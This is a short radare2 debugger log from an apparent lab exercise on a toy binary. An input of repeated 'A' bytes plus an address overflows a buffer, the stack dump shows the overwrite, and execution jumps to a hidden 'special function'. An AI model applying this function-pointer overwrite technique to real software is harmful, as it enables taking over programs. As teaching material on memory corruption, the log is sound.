 [0x7ffff7dd8ef0]> dc
AAAAAAAAAAAAAAg^E@
hit breakpoint at: 4005d1
[0x004005d1]> pxQ @ rsp
0x7fffffffe340 0x00007fffffffe458
0x7fffffffe348 0x0000000100000000
0x7fffffffe350 0x00000000004005f0
0x7fffffffe358 0x4141414141410490
0x7fffffffe360 0x4141414141414141
0x7fffffffe368 0x0000000000400567
0x7fffffffe370 0x00000000004005f0
0x7fffffffe378 0x00007ffff7a4302a
0x7fffffffe380 0x0000000000000000
0x7fffffffe388 0x00007fffffffe458
0x7fffffffe390 0x0000000100040000
0x7fffffffe398 0x00000000004005a9
0x7fffffffe3a0 0x0000000000000000
0x7fffffffe3a8 0x635cb769f73a945c
0x7fffffffe3b0 0x0000000000400490
0x7fffffffe3b8 0x00007fffffffe450
0x7fffffffe3c0 0x0000000000000000
0x7fffffffe3c8 0x0000000000000000
0x7fffffffe3d0 0x9ca348163bda945c
0x7fffffffe3d8 0x9ca358a1a31e945c
0x7fffffffe3e0 0x0000000000000000
0x7fffffffe3e8 0x0000000000000000
0x7fffffffe3f0 0x0000000000000000
0x7fffffffe3f8 0x00007fffffffe468
0x7fffffffe400 0x00007ffff7ffe130 map.unk0.rwx+304
0x7fffffffe408 0x00007ffff7de7656
0x7fffffffe410 0x0000000000000000
0x7fffffffe418 0x0000000000000000
0x7fffffffe420 0x0000000000000000
0x7fffffffe428 0x0000000000400490
0x7fffffffe430 0x00007fffffffe450
0x7fffffffe438 0x00000000004004ba map.home_user1_overflow_2_func_pointer.r_x+1210
[0x004005d1]> dc
this is the special function
you did this, friend!
[0x7ffff7ae5928]>